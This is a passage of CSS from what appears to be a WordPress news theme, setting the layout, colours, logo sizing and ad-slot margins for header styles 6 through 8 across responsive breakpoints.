  .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 14px !important;
  }
}
/* -------------------------------------------------------------------
  Style 6
----------------------------------------------------------------------  */
.td-header-style-6 {
  /* responsive portrait phone */
}
.td-header-style-6 .td-header-top-menu-full {
  background-color: #f9f9f9;
}
.td-header-style-6 .td-header-top-menu-full .td-header-top-menu {
  color: #000;
}
.td-header-style-6 .td-header-top-menu-full a {
  color: #000;
}
.td-header-style-6 .top-header-menu .sub-menu {
  background-color: #f9f9f9;
}
.td-header-style-6 .top-header-menu .td-social-icon-wrap .td-icon-font {
  color: #000;
}
.td-header-style-6 .td-main-menu-logo {
  display: block;
  margin-right: 42px;
  height: 80px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-6 .td-main-menu-logo {
    margin-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-6 .td-main-menu-logo {
    margin-right: 10px;
  }
}
@media (max-width: 767px) {
  .td-header-style-6 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
  }
}
.td-header-style-6 .td-main-menu-logo a {
  line-height: 80px;
}
.td-header-style-6 .td-main-menu-logo img {
  max-height: 80px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td-header-style-6 .td-main-menu-logo img {
    max-height: 48px;
  }
}
.td-header-style-6 .td-header-rec-wrap {
  min-height: 0;
}
.td-header-style-6 .td-a-rec-id-header img,
.td-header-style-6 .td-g-rec-id-header img {
  position: relative;
}
.td-header-style-6 .td-a-rec-id-header .adsbygoogle,
.td-header-style-6 .td-g-rec-id-header .adsbygoogle {
  position: relative;
  display: block !important;
}
.td-header-style-6 .td-header-menu-social {
  margin-left: 3px;
  margin-right: 44px;
  line-height: 80px;
}
.td-header-style-6 .header-search-wrap #td-header-search-button .td-icon-search {
  line-height: 80px;
  color: #fff;
}
.td-header-style-6 .td-header-menu-wrap-full {
  background-color: #151515;
}
.td-header-style-6 .black-menu {
  /* hover and current menu */
}
.td-header-style-6 .black-menu .sf-menu > .current-menu-item > a,
.td-header-style-6 .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-style-6 .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-style-6 .black-menu .sf-menu > li > a:hover,
.td-header-style-6 .black-menu .sf-menu > .sfHover > a {
  background-color: #4db2ec;
}
.td-header-style-6 .sf-menu {
  float: right;
}
.td-header-style-6 .sf-menu > li > a {
  color: #fff;
  line-height: 80px;
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-6 .sf-menu > li > a {
    padding: 0 12px;
  }
}
.td-header-style-6 .sf-menu > li > a:after {
  display: none;
}
.td-header-style-6 .sf-menu a.sf-with-ul {
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-6 .sf-menu a.sf-with-ul {
    padding-right: 26px;
  }
}
.td-header-style-6 .td-mega-menu ul {
  border-top: none;
}
@media (max-width: 767px) {
  .td-header-style-6 .td-header-main-menu {
    height: 54px;
  }
}
.td-header-style-6 .td-affix {
  background-color: #161616;
  background-color: rgba(22, 22, 22, 0.9);
}
.single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 14px !important;
  }
}
/* -------------------------------------------------------------------
  Style 7
----------------------------------------------------------------------  */
.td-header-style-7 {
  /* responsive portrait phone */
}
.td-header-style-7 .td-header-top-menu-full {
  background-color: #fff;
}
.td-header-style-7 .td-header-top-menu-full a {
  color: #000;
}
.td-header-style-7 .td-header-top-menu {
  color: #000;
  border-bottom: 1px solid #e0e0e0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-7 .td-header-top-menu {
    padding: 5px 0;
  }
}
.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
  color: #000;
}
.td-header-style-7 .top-header-menu .sub-menu {
  background-color: #fff;
}
.td-header-style-7 .td-header-sp-logo {
  margin-right: 42px;
  float: left;
  height: 106px;
  padding: 0;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-7 .td-header-sp-logo {
    margin-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-7 .td-header-sp-logo {
    margin-right: 10px;
    height: 54px;
  }
}
@media (max-width: 767px) {
  .td-header-style-7 .td-header-sp-logo {
    display: none;
  }
}
.td-header-style-7 .td-header-sp-logo a {
  line-height: 106px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-7 .td-header-sp-logo a {
    line-height: 54px;
  }
}
.td-header-style-7 .td-header-sp-logo img {
  max-height: 106px;
  position: relative;
  padding: 6px 0;
  line-height: 106px;
  vertical-align: middle;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-7 .td-header-sp-logo img {
    max-width: 140px;
    max-height: 54px;
    line-height: 54px;
    padding: 3px 0;
  }
}
@media (min-width: 768px) {
  .td-header-style-7 .td-header-sp-logo img {
    top: -1px;
  }
  .td-header-style-7 .td-affix .td-header-sp-logo img {
    top: 0;
  }
}
.td-header-style-7 .td-main-menu-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-7 .td-main-menu-logo {
    display: block;
  }
}
.td-header-style-7 .td-header-rec-wrap {
  min-height: 0;
}
.td-header-style-7 .td-a-rec-id-header img,
.td-header-style-7 .td-g-rec-id-header img {
  position: relative;
}
.td-header-style-7 .td-a-rec-id-header .adsbygoogle,
.td-header-style-7 .td-g-rec-id-header .adsbygoogle {
  position: relative;
  display: block !important;
}
.td-header-style-7 .td-header-menu-social {
  margin-top: 28px;
  margin-left: 3px;
  margin-right: 44px;
  line-height: 78px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-7 .td-header-menu-social {
    line-height: 48px;
  }
}
.td-header-style-7 #td-top-search {
  margin-top: 0;
  top: auto;
  bottom: 17px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-7 #td-top-search {
    bottom: 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-7 #td-top-search {
    bottom: 0;
  }
}
.td-header-style-7 .header-search-wrap {
  bottom: 0;
  top: auto;
}
.td-header-style-7 .header-search-wrap .td-icon-search {
  color: #000;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-7 .header-search-wrap .td-icon-search {
    color: #fff;
  }
}
.td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search {
  line-height: 78px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search {
    line-height: 48px;
  }
}
.td-header-style-7 .td-header-menu-wrap-full,
.td-header-style-7 .td-header-main-menu {
  position: relative;
}
.td-header-style-7 .sf-menu {
  margin-top: 28px;
  float: right;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-7 .sf-menu {
    margin-top: 6px;
  }
}
.td-header-style-7 .sf-menu > li > a {
  line-height: 78px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-7 .sf-menu > li > a {
    padding: 0 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-7 .sf-menu > li > a {
    line-height: 48px;
  }
}
.td-header-style-7 .sf-menu a.sf-with-ul {
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-7 .sf-menu a.sf-with-ul {
    padding-right: 26px;
  }
}
@media (max-width: 767px) {
  .td-header-style-7 .td-header-main-menu {
    height: 54px;
  }
}
.td-header-style-7 .td-affix .td-header-sp-logo {
  display: none;
}
.td-header-style-7 .td-affix .td-logo-sticky {
  display: block;
}
.td-header-style-7 .td-affix .sf-menu {
  margin-top: 0;
}
.td-header-style-7 .td-affix .td-header-menu-social {
  margin-top: 0;
}
.td-header-style-7 .td-affix .td-header-menu-social .td-social-icon-wrap i {
  margin-top: 0;
}
.td-header-style-7 .td-affix .header-search-wrap {
  margin-top: 0;
}
.td-header-style-7 .td-affix #td-top-search {
  bottom: 0;
}
.single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 14px !important;
  }
}
/* -------------------------------------------------------------------
  Style 8
----------------------------------------------------------------------  */
.td-header-style-8 {
  /* responsive portrait phone */
}
.td-header-style-8 .td-header-top-menu-full {
  background-color: #fff;
}
.td-header-style-8 .td-header-menu-wrap-full {
  position: relative;
}
.td-header-style-8 .td-header-menu-wrap-full .td-header-sp-logo {
  display: none;
}
.td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo {
  display: block;
  bottom: 0;
  top: 0;
  width: 168px;
  height: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo {
    display: none;
  }
}
.td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-main-menu {
  padding-left: 0;
}
.td-header-style-8 .td-header-menu-wrap {
  display: table;
  width: 100%;
}
.td-header-style-8 .td-header-menu-wrap.td-affix {
  background-color: rgba(255, 255, 255, 0.95);
}
.td-header-style-8 .td-header-header {
  clear: both;
}
.td-header-style-8 .td-header-top-menu {
  margin-left: 282px;
  width: 786px;
  min-height: 53px;
  padding: 12px 0;
  color: #000;
  border-bottom: 1px solid #e0e0e0;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-8 .td-header-top-menu {
    margin-left: 212px;
    width: 768px;
    padding: 0;
    min-height: 29px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-header-top-menu {
    margin-left: 152px;
    width: 588px;
    padding: 0;
    min-height: 29px;
  }
}
@media (max-width: 767px) {
  .td-header-style-8 .td-header-top-menu {
    display: none;
  }
}
.td-header-style-8 .td-header-top-menu a {
  color: #000;
}
.td-header-style-8 .top-header-menu .sub-menu {
  background-color: #fff !important;
}
.td-header-style-8 .top-header-menu .td-social-icon-wrap .td-icon-font {
  color: #000;
}
.td-header-style-8 .td-header-sp-logo {
  position: absolute;
  width: 238px;
  height: 94px;
  top: 6px;
  z-index: 10000;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-8 .td-header-sp-logo {
    width: 190px;
    height: 89px;
    top: -6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-header-sp-logo {
    width: 140px;
    height: 87px;
    top: -5px;
  }
}
@media (max-width: 767px) {
  .td-header-style-8 .td-header-sp-logo {
    display: none;
  }
}
.td-header-style-8 .td-header-sp-logo img {
  max-height: 86px;
  right: auto;
}
.td-header-style-8 .td-main-menu-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-8 .td-main-menu-logo {
    display: block;
  }
}
.td-header-style-8 .td-header-rec-wrap {
  min-height: 0;
}
.td-header-style-8 .td-a-rec-id-header img,
.td-header-style-8 .td-g-rec-id-header img {
  position: relative;
}
.td-header-style-8 .td-a-rec-id-header .adsbygoogle,
.td-header-style-8 .td-g-rec-id-header .adsbygoogle {
  position: relative;
  display: block !important;
}
.td-header-style-8 .td-header-menu-social {
  line-height: 53px;
}
.td-header-style-8 .td_stretch_content .td-header-menu-social {
  margin-right: 16px;
}
